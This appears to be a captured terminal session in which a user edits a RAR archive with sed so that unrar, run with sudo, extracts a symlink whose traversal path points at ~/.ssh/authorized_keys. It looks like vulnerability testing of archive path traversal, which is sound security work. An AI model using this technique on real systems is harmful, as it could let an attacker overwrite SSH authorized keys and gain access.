 yana@ubuntudesktop:~/Downloads$ sed -e 's|\.\./|..\\|g' -e 's|test_key|testlink|' < test.rar > test-fixed.rar
yana@ubuntudesktop:~/Downloads$ strings test-fixed.rar
Rar!
testlink
...\..\..\..\..\..\..\..\~/.ssh/authorized_keys
testlink
6dD#D
Kmis
bS=5
W       LH
"$Z r0
;Y.;
~gu/
a^"p
yana@ubuntudesktop:~/Downloads$ sudo unrar x test-fixed.rar
[sudo] password for yana:
UNRAR 5.91 freeware      Copyright (c) 1993-2020 Alexander Roshal
Corrupt header is found
testlink - the file header is corrupt
Extracting from test-fixed.rar
Corrupt header is found
testlink - the file header is corrupt
Extracting  testlink                                                  OK
Corrupt header is found
testlink - the file header is corrupt
Cannot create testlink
No such file or directory
Total errors: 7
yana@ubuntudesktop:~/Downloads$ ls -l
total 8
-rw-rw-r-- 1 yana yana 566 maj  30 15:03 test-fixed.rar
lrwxrwxrwx 1 root root  46 maj  30 15:01 testlink -> ../../../../../../../../~/.ssh/authorized_keys
-rw-rw-r-- 1 yana yana 566 maj  30 15:03 test.rar